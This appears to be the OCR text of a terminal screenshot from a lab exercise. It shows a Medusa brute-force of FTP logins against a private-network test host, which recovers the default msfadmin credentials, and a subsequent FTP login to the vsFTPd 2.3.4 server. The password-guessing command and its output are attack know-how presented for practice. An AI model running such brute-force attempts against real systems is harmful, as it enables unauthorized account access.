 1 2 3 4 16:16
kali@kali: ~
File Actions Edit View Help
└─$ medusa -h 192.168.56.101 -U ftp_users.txt -P ftp_passes.txt -M ftp
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: 123456 (1 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: password (2 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: root (3 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: toor (4 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: msfadmin (5 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (1 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: password (2 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: root (3 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: toor (4 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: msfadmin (5 of 5 complete)
ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: 123456 (1 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: password (2 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: root (3 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: toor (4 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: msfadmin (5 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: 123456 (1 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: password (2 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: root (3 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: toor (4 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: msfadmin (5 of 5 complete)
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.56.101
Connected to 192.168.56.101.
220 (vsFTPd 2.3.4)
Name (192.168.56.101:kali): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls